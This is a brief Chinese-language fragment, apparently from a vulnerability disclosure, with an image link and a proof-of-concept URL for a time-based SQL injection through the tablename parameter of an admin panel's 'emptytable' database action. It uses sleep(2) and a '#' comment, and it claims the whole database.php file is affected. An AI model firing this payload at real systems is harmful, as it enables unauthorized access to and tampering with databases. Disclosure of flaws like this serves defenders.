 POC为http://localhost/admin/index.php/database/operate?dbaction=emptytable&tablename=hong_acat`+where+cat_id=2+and+sleep(2);--%20)# 注入形式如下,用#号作为注释符即可。实际上,全database.php都存在这个漏洞(只要带有`$database`)